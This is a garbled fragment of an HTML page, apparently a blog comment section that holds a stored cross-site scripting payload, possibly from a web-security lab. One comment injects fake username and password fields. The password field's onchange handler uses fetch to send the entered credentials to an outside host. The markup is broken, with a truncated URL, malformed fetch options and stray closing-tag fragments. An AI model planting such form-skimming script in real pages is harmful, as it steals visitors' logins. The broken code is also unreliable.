 no-cors
1 of 1
<hr>
<h1>Comments</h1>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment"></section>
<section class="comment">
<p></p>
<p>
<input id="username" name="username">
<input type="password" name="password"
onchange="if(this.value.length)fetch('https://x64mlxs7uhk4wwx7y2z61ufp
mode: 'no-cors', body:username.value+':'+this.value });"> event
</p>
<p></p>
</section>
<hr>
<section class="add-comment"></section>
<div class="is-linkback"></div>
</div>
/div>
iv>